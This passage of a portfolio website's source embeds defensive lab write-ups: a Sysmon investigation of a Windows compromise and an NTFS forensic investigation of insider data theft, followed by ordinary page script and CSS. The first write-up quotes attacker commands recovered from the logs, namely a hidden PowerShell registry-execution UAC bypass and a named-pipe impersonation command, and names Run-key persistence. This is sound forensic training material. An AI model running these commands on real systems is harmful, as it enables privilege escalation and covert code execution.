C:\\Windows\\SysWOW64\\WindowsPowershell\\v1.0\\powershell.exe -nop -w hidden -c "IEX (Get-ItemProperty -Path HKCU:\\Software\\Classes\\ms-settings\\shell\\open\\command -Name ttMvYgaA).ttMvYgaA"</code></pre><p>This command is highly suspicious because attackers commonly abuse:</p><pre><code>HKCU:\\Software\\Classes\\ms-settings\\shell\\open\\command</code></pre><p>to bypass:</p><pre><code>Windows User Account Control (UAC)</code></pre><p>using the well-known:</p><pre><code>fodhelper.exe</code></pre><p>UAC bypass technique.</p><p>The modified registry value name identified was:</p><pre><code>ttMvYgaA</code></pre><p>and the affected user SID was:</p><pre><code>S-1-5-21-334338966-2847233334-3795763244-1001</code></pre><p>This activity maps closely to:</p><pre><code>MITRE ATT&CK T1548.002 - Bypass User Account Control</code></pre><img src="imgs/jav/q6.png" alt="Just-A-Viewer-Q6"/><p><strong>Answer ==&gt; S-1-5-21-334338966-2847233334-3795763244-1001, ttMvYgaA</strong></p><hr/><h3>Q7) The attacker successfully escalated privileges using an impersonation technique. Can you identify the specific command that was executed during this process?</h3><p>For this question, I investigated:</p><pre><code>Sysmon Event ID 1</code></pre><p>(Process Creation)</p><p>and reviewed suspicious commands executed shortly after the previously identified UAC bypass activity.</p><p>At:</p><pre><code>2024-05-03 15:48:18.031</code></pre><p>I identified the following suspicious command:</p><pre><code>cmd.exe /c echo tcjzyy > \\\\.\\pipe\\tcjzyy</code></pre><p>This activity is suspicious because attackers commonly use:</p><pre><code>Named Pipes</code></pre><p>during token impersonation and privilege escalation activity to communicate between processes and impersonate elevated privileges.</p><p>This behavior maps to:</p><pre><code>MITRE ATT&CK T1134 - Access Token Manipulation</code></pre><img src="imgs/jav/q7.png" alt="Just-A-Viewer-Q7"/><p><strong>Answer ==&gt; cmd.exe /c echo tcjzyy &gt; \\\\.\\pipe\\tcjzyy</strong></p><hr/><h3>Q8) After successfully executing a privilege escalation attack, the attacker generated a script for a persistence mechanism and stored it in a designated location. Could you identify the name and the programming language of this script file?</h3><p>For this question, I moved to investigating:</p><pre><code>Sysmon Event ID 11</code></pre><p>(File Creation)</p><p>Since the question referenced a persistence script, I searched for common scripting extensions frequently abused by attackers, including:</p><pre><code>.ps1
.vbs
.bat</code></pre><p>While reviewing the events, I identified the following file creation event at:</p><pre><code>2024-05-03 16:03:56.808</code></pre><p>The script file identified was:</p><pre><code>ZbWgrkz.vbs</code></pre><p>Since the extension is:</p><pre><code>.vbs</code></pre><p>the scripting language used is:</p><pre><code>VBScript</code></pre><p>This activity maps to:</p><pre><code>MITRE ATT&CK T1547 - Boot or Logon Autostart Execution</code></pre><p>because the attacker prepared the script for persistence after privilege escalation.</p><img src="imgs/jav/q8.png" alt="Just-A-Viewer-Q8"/><p><strong>Answer ==&gt; ZbWgrkz.vbs, VBScript</strong></p><hr/><h3>Q9) To establish persistence, the attacker modified a specific registry entry. Could you identify the name of the registry key that was created and altered?</h3><p>For this question, I again investigated:</p><pre><code>Sysmon Event ID 13</code></pre><p>which records:</p><pre><code>Registry Value Set</code></pre><p>Since attackers commonly use:</p><pre><code>CurrentVersion\\Run</code></pre><p>registry keys for persistence, I searched for:</p><pre><code>CurrentVersion\\\\Run</code></pre><p>within the logs.</p><p>At:</p><pre><code>2024-05-03 16:03:57.168</code></pre><p>I identified the suspicious registry modification.</p><p>The created registry key name was:</p><pre><code>S4mb0H4ck</code></pre><p>This persistence mechanism ensures the malicious payload executes automatically whenever the user logs in.</p><p>This activity maps to:</p><pre><code>MITRE ATT&CK T1547.001 - Registry Run Keys / Startup Folder</code></pre><img src="imgs/jav/q9.png" alt="Just-A-Viewer-Q9"/><p><strong>Answer ==&gt; S4mb0H4ck</strong></p><hr/><h3>Q10) Once the attacker achieved persistence, an executable was dropped. This executable will create a reverse shell as soon as the system reboots and the user logs in. Locate the executable and determine its MD5 hash.</h3><p>For this question, I investigated:</p><pre><code>Sysmon Event ID 11</code></pre><p>(File Creation)</p><p>Since the question referenced a dropped executable, I filtered for executable files created under suspicious user-controlled locations such as:</p><pre><code>\\Users\\Bob\\AppData\\Local\\Temp\\</code></pre><p>While reviewing the timeline, I identified the following executable creation event at:</p><pre><code>2024-05-03 16:07:01</code></pre><p>The dropped executable was:</p><pre><code>winupdate.exe</code></pre><p>After searching for the file in the logs, I identified its MD5 hash:</p><pre><code>6A524C3ACA8E5A5E1D0B5E7523CDB88D</code></pre><p>The logs also revealed:</p><pre><code>OriginalFileName: ab.exe</code></pre><p>which is commonly associated with:</p><pre><code>Azorult</code></pre><p>a well-known information-stealing malware family.</p><p>This activity maps closely to:</p><pre><code>MITRE ATT&CK T1059 - Command and Scripting Interpreter</code></pre><p>as well as persistence-related attacker activity.</p><img src="imgs/jav/q10.png" alt="Just-A-Viewer-Q10"/><p><strong>Answer ==&gt; winupdate.exe, 6A524C3ACA8E5A5E1D0B5E7523CDB88D</strong></p><hr/><h2>Conclusion</h2><p>This investigation revealed a full compromise that started shortly after the installation of a malicious PDF reader application. By analyzing Windows Event Logs and Sysmon telemetry, I was able to trace the attacker&#39;s activity from the initial reverse shell connection to privilege escalation, persistence, and malware deployment.</p><p>Throughout the investigation, multiple attacker techniques were identified, including DLL hijacking, UAC bypass, process migration, registry-based persistence, and malicious payload execution. The attacker ultimately deployed an Azorult-related executable capable of re-establishing access after system reboot.</p><p>Overall, this lab provided valuable hands-on experience in Windows event log analysis, Sysmon investigation, timeline correlation, and mapping attacker behavior to MITRE ATT&amp;CK techniques.</p><img src="imgs/jav/done.png" alt="Just-A-Viewer-Done"/>`;

CONTENT['jakie'] = `<h2>🎯 Objective</h2><p>Conduct a forensic investigation using NTFS artifacts, primarily the <code>$MFT</code> and <code>$UsnJrnl</code>, to identify evidence of unauthorized data access, downloads, file handling activity, and potential data exfiltration performed by an insider.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Jakie</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics / NTFS Analysis</li></ul><h2>📖 Scenario</h2><p>Jakie, a software tester assigned to a healthcare project, was responsible for testing applications and generating compliance reports for the customer.</p><p>During the testing process, Jakie discovered sensitive information including patient personal details, pharmacy contacts, and customer performance reports. Instead of responsibly reporting the findings, Jakie copied confidential files to a USB device and attempted to install a portable operating system with the intention of selling the stolen healthcare records on the dark web.</p><p>Fortunately, the internal security team detected suspicious activity involving the installation of an unapproved virtual machine and initiated an investigation before the exfiltration process could be completed.</p><p>Although Jakie attempted to wipe the downloaded files after being caught, investigators recovered NTFS forensic artifacts to reconstruct the activity and identify supporting evidence related to the data breach.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>EZTools</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focuses on analyzing NTFS forensic artifacts to identify downloaded files, deleted evidence, user activity, and suspicious handling of healthcare-related documents.</p><p>By correlating <code>$MFT</code> and <code>$UsnJrnl</code> artifacts, it becomes possible to reconstruct the sequence of events and recover evidence of unauthorized file activity despite attempts to wipe the data.</p><h2>🔍 Investigation Process</h2><p>For this lab, I started by parsing the NTFS artifacts using EZTools, specifically focusing on:</p><ul><li><code>$MFT</code></li><li><code>$UsnJrnl ($J)</code></li></ul><h4>Commands used for parsing:</h4><pre><code>.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Evidence\\F\\$MFT" --csv MFT.csv
.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Evidence\\F\\$Extend\\$J" --csv J.csv</code></pre><p>After parsing the artifacts, I opened the generated CSV outputs using:</p><pre><code>Timeline Explorer</code></pre><p>to analyze timestamps, file activity, ADS entries, and deleted records.</p><h3>Q1) Submit the EntryNumber of $MFT file from the provided $MFT Evidence.</h3><p>The first question was straightforward.</p><p>While reviewing the parsed $MFT entries, it was clear that the $MFT file itself had the following corresponding EntryNumber:</p><pre><code>0</code></pre><img src="imgs/jak/q1.png" alt="Jakie-Q1"/><p><strong>Answer ==&gt; 0</strong></p><hr/><h3>Q2) Jakie was working on testing a Healthcare related project. Submit the fullpaths with filenames of the two archived project files downloaded from the web. [Hint: Alternate data stream zone identifier]</h3><p>The hint pointed directly toward:</p><pre><code>Zone.Identifier</code></pre><p>which is an Alternate Data Stream (ADS) automatically added by Windows to files downloaded from the internet.</p><p>To identify suspicious downloads, I searched the parsed $MFT entries for:</p><ul><li>Zone.Identifier</li><li>Archive extensions such as: .zip, .7z, .rar, .iso</li></ul><p>Since ZIP files are the most common archive format, I started filtering for .zip entries associated with Zone.Identifier.</p><p>This revealed the following downloaded archive files:</p><pre><code>C:\\Users\\jakie\\Documents\\Patient-Information-Management-API-main.zip</code></pre><p>and:</p><pre><code>C:\\Users\\jakie\\Documents\\Hospital-Management-System-master.zip</code></pre><p>These files were downloaded from the web and retained the associated Zone Identifier ADS entries.</p><img src="imgs/jak/q2.png" alt="Jakie-Q2"/><p><strong>Answer ==&gt; C:\\Users\\jakie\\Documents\\Patient-Information-Management-API-main.zip, C:\\Users\\jakie\\Documents\\Hospital-Management-System-master.zip</strong></p><hr/><h3>Q3) Testing is performed to meet the requirements of a healthcare-specific compliance framework. Submit the name of this framework.</h3><p>Since the scenario involved handling healthcare-related information and patient data, the most relevant compliance framework associated with healthcare environments is:</p><pre><code>HIPAA</code></pre><p>HIPAA stands for:</p><pre><code>Health Insurance Portability and Accountability Act</code></pre><p>It is a well-known healthcare compliance framework focused on protecting sensitive patient and medical information.</p><p><strong>Answer ==&gt; HIPAA</strong></p><hr/><h3>Q4) Submit the windows username found which is related to the reported incident.</h3><p>This question was straightforward since the scenario itself already referenced the user:</p><pre><code>jakie</code></pre><p>Additionally, multiple filesystem paths throughout the evidence confirmed the associated Windows user profile, such as:</p><pre><code>C:\\Users\\jakie</code></pre><p><strong>Answer ==&gt; jakie</strong></p><hr/><h3>Q5) What is the IDE observed on the user&#39;s machine?</h3><p>While reviewing the user&#39;s Desktop directory:</p><pre><code>F:\\Users\\jakie\\Desktop</code></pre><p>I identified the following file:</p><pre><code>Eclipse IDE for Java Developers - 2022-06</code></pre><p>This clearly indicated that the Integrated Development Environment (IDE) installed or used on the system was:</p><pre><code>Eclipse</code></pre><img src="imgs/jak/q5.png" alt="Jakie-Q5"/><p><strong>Answer ==&gt; Eclipse</strong></p><hr/><h3>Q6) What is the widely-used communication/collaboration platform used by Jakie for work purposes?</h3><p>There were multiple possible ways to identify this application.</p><p>One approach would be reviewing Prefetch artifacts for executed applications. However, in this investigation, I decided to inspect the user&#39;s AppData directories instead.</p><p>While reviewing:</p><pre><code>F:\\Users\\jakie\\AppData\\</code></pre><p>I identified the following executable path:</p><pre><code>F:\\Users\\jakie\\AppData\\Local\\slack\\slack.exe</code></pre><p>This confirmed that the collaboration platform used by Jakie was:</p><pre><code>Slack</code></pre><img src="imgs/jak/q6.png" alt="Jakie-Q6"/><p><strong>Answer ==&gt; slack</strong></p><hr/><h3>Q7) The person of interest accessed a network share to install whitelisted software. Submit the Drive Name.</h3><p>To investigate recently accessed resources, I reviewed the Windows Recent Items directory:</p><pre><code>F:\\Users\\jakie\\AppData\\Roaming\\Microsoft\\Windows\\Recent</code></pre><p>While examining the .lnk shortcut files, I identified the following entry:</p><pre><code>ApprovedTools.lnk</code></pre><p>This indicated that the user accessed a network share or mapped drive named:</p><pre><code>ApprovedTools</code></pre><img src="imgs/jak/q7.png" alt="Jakie-Q7"/><p><strong>Answer ==&gt; ApprovedTools</strong></p><hr/><h3>Q8) Submit the MACB timestamps of the testing report created by Jakie - &quot;HealthProjectTestReportv1.doc&quot; in chronological order.</h3><p>For this question, I searched the parsed $MFT entries for the following file:</p><pre><code>HealthProjectTestReportv1.doc</code></pre><p>From the associated artifact entry, I extracted the MACB timestamps.</p><p>MACB represents:</p><ul><li><strong>M</strong> → Modified</li><li><strong>A</strong> → Accessed</li><li><strong>C</strong> → Metadata Changed</li><li><strong>B</strong> → Birth/Created</li></ul><p>The timestamps identified for the file were:</p><pre><code>2022-07-04 10:07:59
2022-07-04 10:07:59
2022-07-04 10:27:39
2022-07-04 10:04:39</code></pre><img src="imgs/jak/q8.png" alt="Jakie-Q8"/><p><strong>Answer ==&gt; 2022-07-04 10:07:59, 2022-07-04 10:07:59, 2022-07-04 10:27:39, 2022-07-04 10:04:39</strong></p><hr/><h3>Q9) As part of the breach, two sensitive excel files were downloaded by the user. Provide the filenames.</h3><p>To answer this question, I pivoted to analyzing the $UsnJrnl ($J) artifact.</p><p>Since the scenario mentioned sensitive Excel files being downloaded, I filtered for:</p><ul><li>Excel extensions: .xls, .xlsx</li><li>File creation activity</li></ul><p>This helped reduce unrelated entries and focus specifically on newly created spreadsheet files.</p><p>During the investigation, I identified the following sensitive files:</p><pre><code>Patient_PII_Confidential.xls</code></pre><p>and:</p><pre><code>PharmaList.xlsx</code></pre><p>These filenames strongly matched the healthcare-related sensitive information described in the scenario.</p><img src="imgs/jak/q9.png" alt="Jakie-Q9"/><p><strong>Answer ==&gt; Patient_PII_Confidential.xls, PharmaList.xlsx</strong></p><hr/><h3>Q10) The two files from the previous question were later renamed. What are the renamed filenames?</h3><p>To identify the renamed versions of the sensitive Excel files, I continued analyzing the $UsnJrnl ($J) entries.</p><p>This time, I filtered for:</p><pre><code>Rename</code></pre><p>related update reasons associated with the previously identified files.</p><p>The investigation revealed that the attacker renamed the files to:</p><pre><code>HealthCareProject1.xls</code></pre><p>and:</p><pre><code>HealthCareProject2.xlsx</code></pre><p>This was likely an attempt to disguise the confidential files as legitimate project-related documents.</p><img src="imgs/jak/q10.png" alt="Jakie-Q10"/><p><strong>Answer ==&gt; HealthCareProject1.xls, HealthCareProject2.xlsx</strong></p><hr/><h3>Q11) A customer company&#39;s report was also downloaded by Jakie. Submit the filename.ext of the report.</h3><p>To investigate additional downloaded documents related to the breach, I continued analyzing the <code>$UsnJrnl ($J)</code> entries.</p><p>Since the scenario mentioned a customer company report, I filtered for:</p><ul><li>PDF files (<code>.pdf</code>)</li><li>Rename-related activity</li></ul><p>During the analysis, I identified the following suspicious PDF document:</p><pre><code>Care4Humans_HealthCare_AnnualExecutiveReport2021.pdf</code></pre><p>This file matched the description of a sensitive customer report downloaded by Jakie.</p><p><strong>Answer ==&gt; Care4Humans_HealthCare_AnnualExecutiveReport2021.pdf</strong></p><h3>Q12) The file from the previous question was later renamed. What is the renamed filename?</h3><p>Using the same $UsnJrnl ($J) analysis approach, I continued reviewing rename operations associated with the previously identified PDF document.</p><p>The investigation revealed that the report file was later renamed to:</p><pre><code>HealthCareProject1.pdf</code></pre><p>This appears to have been an attempt to disguise the sensitive report as a normal project-related file.</p><p><strong>Answer ==&gt; HealthCareProject1.pdf</strong></p><h3>Q13) Submit the MFT Entry number of the above report document which was deleted.</h3><p>While reviewing the metadata associated with the renamed PDF file inside the parsed $MFT, I identified the corresponding MFT Entry Number tied to the deleted report document.</p><p>It is important to note that the question specifically refers to the actual document itself and not the associated .lnk shortcut file.</p><p>The Entry Number identified was:</p><pre><code>114925</code></pre><p><strong>Answer ==&gt; 114925</strong></p><img src="imgs/jak/q11-q12-q13.png" alt="Jakie-Q11-Q12-Q13"/><hr/><h3>Q14) The report file was later wiped and overwritten. Submit the name of the file which overwritten the above report document.</h3><p>Since the report document had been overwritten after deletion, I pivoted using the same MFT Entry Number identified in the previous question:</p><pre><code>114925</code></pre><p>Searching for entries associated with this MFT record revealed another file occupying the same entry.</p><p>The file identified was:</p><pre><code>f_0000b8</code></pre><p>This indicates that the original report file entry had been overwritten by this new file after wiping activity occurred.</p><img src="imgs/jak/q14.png" alt="Jakie-Q14"/><p><strong>Answer ==&gt; f_0000b8</strong></p><hr/><h3>Q15) Submit the name of the portable OS downloaded to access illegal marketplaces with the intent to sell the acquired data.</h3><p>Based on the scenario, it was clear the attacker intended to access dark web marketplaces.</p><p>One of the most commonly used privacy-focused operating systems for accessing the dark web is:</p><pre><code>Tails OS</code></pre><p>To investigate this further, I searched for operating system image extensions such as:</p><pre><code>.img</code></pre><p>During the analysis, I identified the following downloaded file:</p><pre><code>tails-amd64-5.1.1.img</code></pre><p>This confirmed the portable operating system downloaded by Jakie.</p><img src="imgs/jak/q15.png" alt="Jakie-Q15"/><p><strong>Answer ==&gt; tails-amd64-5.1.1.img</strong></p><hr/><h3>Q16) Jakie tried to install the above OS as a virtual machine. What is the name given to the VM?</h3><p>To investigate the virtual machine activity, I searched for artifacts related to virtualization software.</p><p>During the analysis, I identified evidence indicating the use of:</p><pre><code>VirtualBox</code></pre><p>Since VirtualBox commonly uses:</p><pre><code>.vdi</code></pre><p>files to store virtual machine disks, I filtered for .vdi-related entries and associated VM artifacts.</p><p>This revealed the name assigned to the virtual machine:</p><pre><code>heads4rtesting</code></pre><img src="imgs/jak/q16.png" alt="Jakie-Q16"/><p><strong>Answer ==&gt; heads4rtesting</strong></p><hr/><h3>Q17) What is the name of the tool used to wipe the downloaded files?</h3><p>To identify the wiping utility used by Jakie, I reviewed the $UsnJrnl ($J) entries and filtered for executable files (.exe) around the timeline of the incident.</p><p>During the analysis, I identified the execution of:</p><pre><code>sdelete.exe</code></pre><p>SDelete is a well-known Microsoft Sysinternals utility commonly used for:</p><ul><li>Secure deletion</li><li>Data wiping</li><li>Preventing file recovery</li></ul><p>This activity maps closely to:</p><pre><code>MITRE ATT&CK T1070 - Indicator Removal on Host</code></pre><p>where attackers or insiders attempt to remove forensic evidence from the system.</p><img src="imgs/jak/q17.png" alt="Jakie-Q17"/><p><strong>Answer ==&gt; sdelete.exe</strong></p><hr/><h3>Q18) The person of interest copied the sensitive files to his USB drive. Submit DriveLetter:USBName</h3><p>To investigate possible USB activity, I analyzed .lnk shortcut artifacts within the $UsnJrnl ($J) entries.</p><p>While reviewing the linked removable media activity, I identified the following USB device information:</p><pre><code>E:jakieTheKing</code></pre><p>This confirmed the drive letter and USB device name used to copy the sensitive files.</p><img src="imgs/jak/q18.png" alt="Jakie-Q18"/><p><strong>Answer ==&gt; E:jakieTheKing</strong></p><hr/><h2>Conclusion</h2><p>This investigation demonstrated how NTFS forensic artifacts can provide strong evidence of insider threats and unauthorized handling of sensitive data, even after attempts to delete or wipe evidence.</p><p>By analyzing $MFT, $UsnJrnl, ADS entries, shortcut files, and filesystem metadata, I was able to reconstruct Jakie&#39;s activity from downloading healthcare-related project files to renaming, wiping, and transferring confidential documents to external media.</p><p>The investigation also revealed attempts to cover tracks using secure deletion tools and preparations to use a privacy-focused operating system for illegal activity on the dark web.</p><p>Overall, this lab was an excellent example of how NTFS artifacts can expose file handling behavior, deletion attempts, USB usage, and insider data theft activity during forensic investigations.</p><img src="imgs/jak/done.png" alt="Jakie-Done"/>`;

/* ─── PANEL LOGIC ─────────────────────────────────── */
let lastFocus = null;

function openPanel(id) {
  const meta = WRITEUPS[id];
  if (!meta) return;
  lastFocus = document.activeElement;

  // Fill header
  document.getElementById('p-category').textContent = meta.category;
  document.getElementById('p-title').textContent    = meta.title;
  document.getElementById('p-tags').innerHTML =
    meta.tags.map(t => `<span class="panel-tag ${t.c}">${t.l}</span>`).join('');

  // Fill body
  document.getElementById('p-body').innerHTML = CONTENT[id] || '<p style="color:var(--muted)">Content not found.</p>';

  // Open
  const panel = document.getElementById('panel');
  document.getElementById('overlay').classList.add('open');
  panel.classList.add('open');
  panel.setAttribute('aria-hidden', 'false');
  panel.scrollTop = 0;
  panel.style.setProperty('--p', 0);
  document.body.style.overflow = 'hidden';
  closeNav();

  // Wrap each image in a .img-wrap div for zoom hint + lightbox
  document.querySelectorAll('#p-body img').forEach(img => {
    img.loading = 'lazy';
    img.decoding = 'async';
    const wrap = document.createElement('div');
    wrap.className = 'img-wrap';
    const hint = document.createElement('span');
    hint.className = 'img-zoom-hint';
    hint.textContent = '⊕ CLICK TO ENLARGE';
    img.parentNode.insertBefore(wrap, img);
    wrap.appendChild(img);
    wrap.appendChild(hint);
    wrap.addEventListener('click', () => openLightbox(img.src, img.alt));
  });

  setTimeout(() => panel.querySelector('.panel-close').focus({ preventScroll: true }), 60);
}

function closePanel() {
  const panel = document.getElementById('panel');
  const wasOpen = panel.classList.contains('open');
  document.getElementById('overlay').classList.remove('open');
  panel.classList.remove('open');
  panel.setAttribute('aria-hidden', 'true');
  document.body.style.overflow = '';
  if (wasOpen && lastFocus && lastFocus.focus) lastFocus.focus({ preventScroll: true });
}

// Reading progress inside the panel
document.getElementById('panel').addEventListener('scroll', e => {
  const p = e.currentTarget;
  const max = p.scrollHeight - p.clientHeight;
  p.style.setProperty('--p', max > 0 ? (p.scrollTop / max).toFixed(4) : 0);
}, { passive: true });

/* ─── LIGHTBOX ────────────────────────────────────── */
function openLightbox(src, alt) {
  const lb  = document.getElementById('lightbox');
  const img = document.getElementById('lightbox-img');
  img.src = '';           // reset first so it re-renders sharp
  img.src = src;
  img.alt = alt || '';
  lb.classList.add('active');
  document.getElementById('lightbox-close').focus({ preventScroll: true });
}

function closeLightbox() {
  document.getElementById('lightbox').classList.remove('active');
  document.getElementById('lightbox-img').src = '';
}

// Escape closes lightbox first, then nav menu, then panel
document.addEventListener('keydown', e => {
  if (e.key === 'Escape') {
    const lb = document.getElementById('lightbox');
    if (lb.classList.contains('active')) { closeLightbox(); return; }
    if (nav.classList.contains('open')) { closeNav(); navToggle.focus(); return; }
    closePanel();
  }
});

/* ─── WRITE-UP CARDS: keyboard access + pointer spotlight ── */
document.querySelectorAll('div.writeup-card').forEach(card => {
  card.setAttribute('role', 'button');
  card.setAttribute('tabindex', '0');
  card.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.key === ' ') { e.preventDefault(); card.click(); }
  });
});

if (window.matchMedia('(hover: hover) and (pointer: fine)').matches) {
  document.querySelectorAll('.achiev-card, .cert-card, .skill-card, .writeup-card').forEach(card => {
    card.addEventListener('pointermove', e => {
      const r = card.getBoundingClientRect();
      card.style.setProperty('--mx', `${e.clientX - r.left}px`);
      card.style.setProperty('--my', `${e.clientY - r.top}px`);
    });
  });
}

/* ─── NAV: mobile menu, scrolled state, scroll progress ── */
const nav = document.getElementById('site-nav');
const navToggle = nav.querySelector('.nav-toggle');
const navLinks = [...nav.querySelectorAll('.nav-links a')];

function closeNav() {
  nav.classList.remove('open');
  navToggle.setAttribute('aria-expanded', 'false');
}
navToggle.addEventListener('click', () => {
  const open = nav.classList.toggle('open');
  navToggle.setAttribute('aria-expanded', String(open));
});
navLinks.forEach(a => a.addEventListener('click', closeNav));
document.addEventListener('click', e => { if (!nav.contains(e.target)) closeNav(); });

let ticking = false;
function onScroll() {
  const y = window.scrollY;
  const max = document.documentElement.scrollHeight - window.innerHeight;
  nav.classList.toggle('scrolled', y > 8);
  nav.style.setProperty('--p', max > 0 ? (y / max).toFixed(4) : 0);
  updateActive();
  ticking = false;
}
window.addEventListener('scroll', () => {
  if (!ticking) { ticking = true; requestAnimationFrame(onScroll); }
}, { passive: true });

/* ─── NAV: highlight the section currently in view ── */
const tracked = navLinks
  .map(a => ({ a, s: document.querySelector(a.getAttribute('href')) }))
  .filter(x => x.s);

function updateActive() {
  const line = window.innerHeight * 0.35;
  let current = null;
  tracked.forEach(x => { if (x.s.getBoundingClientRect().top <= line) current = x; });
  // At the very bottom, the last section wins even if it is short
  if (window.innerHeight + window.scrollY >= document.documentElement.scrollHeight - 2) current = tracked[tracked.length - 1];
  tracked.forEach(x => {
    const on = x === current;
    x.a.classList.toggle('active', on);
    if (on) x.a.setAttribute('aria-current', 'true'); else x.a.removeAttribute('aria-current');
  });
}
onScroll();

/* ─── SCROLL REVEAL ───────────────────────────────── */
const reduceMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;
const revealTargets = [];
document.querySelectorAll('section:not(#hero)').forEach(sec => {
  [...sec.querySelectorAll(':scope > .section-label, :scope > .section-title, :scope > .divider')]
    .forEach((el, i) => { el.style.setProperty('--i', i); revealTargets.push(el); });
});
document.querySelectorAll('.reveal, .about-grid').forEach(group => {
  [...group.children].forEach((c, i) => { c.style.setProperty('--i', i % 3 + 1); revealTargets.push(c); });
});

if (!reduceMotion && 'IntersectionObserver' in window) {
  revealTargets.forEach(el => el.classList.add('rv'));
  const observer = new IntersectionObserver(entries => {
    entries.forEach(e => {
      if (e.isIntersecting) { e.target.classList.add('in'); observer.unobserve(e.target); }
    });
  }, { threshold: 0.12, rootMargin: '0px 0px -6% 0px' });
  revealTargets.forEach(el => observer.observe(el));
}

/* ─── TERMINAL ANIMATION ──────────────────────────── */
if (!reduceMotion) {
  const lines = document.querySelectorAll('.t-line');
  lines.forEach(l => { l.style.opacity = '0'; });
  const term = document.querySelector('.terminal');
  const typeOut = () => lines.forEach((l, i) => {
    setTimeout(() => { l.style.transition = 'opacity .3s'; l.style.opacity = '1'; }, 250 + i * 120);
  });
  if ('IntersectionObserver' in window && term) {
    const to = new IntersectionObserver(es => {
      if (es.some(e => e.isIntersecting)) { typeOut(); to.disconnect(); }
    }, { threshold: 0.3 });
    to.observe(term);
  } else typeOut();
}
</script>
<script src="assets/shine.js" defer></script>
</body>
</html>
---- assets/shine.css ----
/* ═══════════════════════════════════════════
   SHINE — visual polish layer (loaded after the inline styles)
═══════════════════════════════════════════ */

@property --ang{syntax:'<angle>';inherits:false;initial-value:0deg}

/* ── Aurora background + faint grid / noise ── */
body::before{
  inset:-25%;
  background:
    radial-gradient(38% 32% at 18% 22%,rgba(61,245,160,.075),transparent 70%),
    radial-gradient(34% 30% at 82% 12%,rgba(124,198,255,.085),transparent 70%),
    radial-gradient(42% 36% at 62% 82%,rgba(96,110,255,.05),transparent 70%),
    radial-gradient(30% 26% at 30% 70%,rgba(61,245,160,.04),transparent 70%);
  animation:aurora 32s ease-in-out infinite alternate;
  will-change:transform;
}
body::after{
  content:'';position:fixed;inset:0;z-index:-1;pointer-events:none;
  background-image:
    url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='160' height='160'><filter id='n'><feTurbulence type='fractalNoise' baseFrequency='.8' numOctaves='2' stitchTiles='stitch'/><feColorMatrix values='0 0 0 0 1  0 0 0 0 1  0 0 0 0 1  0 0 0 .55 0'/></filter><rect width='100%' height='100%' filter='url(%23n)'/></svg>"),
    linear-gradient(rgba(124,198,255,.022) 1px,transparent 1px),
    linear-gradient(90deg,rgba(124,198,255,.022) 1px,transparent 1px);
  background-size:160px 160px,64px 64px,64px 64px;
  opacity:.6;
  -webkit-mask-image:linear-gradient(180deg,#000,rgba(0,0,0,.55));
  mask-image:linear-gradient(180deg,#000,rgba(0,0,0,.55));
}
@keyframes aurora{
  0%{transform:translate3d(0,0,0) rotate(0deg) scale(1)}
  50%{transform:translate3d(4%,-3%,0) rotate(5deg) scale(1.05)}
  100%{transform:translate3d(-3%,4%,0) rotate(-4deg) scale(1)}
}
/* let the aurora show through the tinted sections */
#achievements,#skills,#contact{background:rgba(9,13,18,.6)}

/* ── Scroll progress bar pinned to the very top ── */
.nav-progress{position:fixed;top:0;bottom:auto;left:0;height:2px;z-index:1001;opacity:1;box-shadow:0 0 12px rgba(61,245,160,.55)}

/* ── Hover glow on cards ── */
.achiev-card:hover,.cert-card:hover,.writeup-card:hover,.writeup-card:focus-visible{
  box-shadow:0 30px 60px -30px rgba(0,0,0,.9),0 0 0 1px rgba(61,245,160,.12),0 0 46px -12px rgba(61,245,160,.38);
}
.skill-card:hover{box-shadow:inset 0 0 40px -18px rgba(61,245,160,.35)}
.achiev-card::after,.cert-card::after,.writeup-card::after,.skill-card::after{
  background:radial-gradient(360px circle at var(--mx) var(--my),rgba(61,245,160,.13),rgba(124,198,255,.04) 40%,transparent 62%);
}

/* ── Achievements: five-card balanced grid ── */
.achiev-grid{grid-template-columns:repeat(6,minmax(0,1fr))}
.achiev-card{grid-column:span 2}
.achiev-card:nth-child(n+4){grid-column:span 3}

/* shimmering gradient border + 3D tilt */
.achiev-card{
  --rx:0deg;--ry:0deg;--ty:0px;
  border:1px solid transparent;
  background:
    linear-gradient(180deg,rgba(255,255,255,.025),rgba(255,255,255,0) 45%) padding-box,
    linear-gradient(var(--bg3),var(--bg3)) padding-box,
    conic-gradient(from var(--ang),var(--border-2) 0deg,var(--border-2) 235deg,rgba(61,245,160,.95) 295deg,rgba(124,198,255,.85) 325deg,var(--border-2) 360deg) border-box;
  animation:shimmer-border 7s linear infinite;
  animation-delay:var(--sd,0s);
  transform:perspective(900px) rotateX(var(--rx)) rotateY(var(--ry)) translateY(var(--ty));
  transition:transform .6s var(--ease),box-shadow .45s var(--ease);
}
.achiev-card:nth-child(2){--sd:-1.4s}
.achiev-card:nth-child(3){--sd:-2.8s}
.achiev-card:nth-child(4){--sd:-4.2s}
.achiev-card:nth-child(5){--sd:-5.6s}
.achiev-card:hover{--ty:-6px;border-color:transparent;transform:perspective(900px) rotateX(var(--rx)) rotateY(var(--ry)) translateY(var(--ty))}
.achiev-card.tilting{transition:transform .12s linear,box-shadow .45s var(--ease)}
html.js .achiev-card.rv.in{
  animation:rise .8s var(--ease) both,shimmer-border 7s linear infinite;
  animation-delay:calc(var(--i,0) * 80ms),var(--sd,0s);
}
@keyframes shimmer-border{to{--ang:360deg}}
.achiev-rank{font-variant-numeric:tabular-nums}

/* ── Write-ups: CyberDefenders group + LOCKED badge ── */
.writeup-group{margin-top:3.5rem}
.writeup-group-label{display:flex;align-items:center;gap:.9rem;font-family:var(--mono);font-size:.76rem;font-weight:700;letter-spacing:.2em;text-transform:uppercase;color:var(--text);margin-bottom:1.5rem}
.writeup-group-label::before{content:'';flex:none;width:8px;height:8px;border-radius:2px;background:var(--cyan);box-shadow:0 0 12px rgba(124,198,255,.6)}
.writeup-group-label::after{content:'';flex:1;height:1px;background:linear-gradient(90deg,var(--border-2),transparent)}
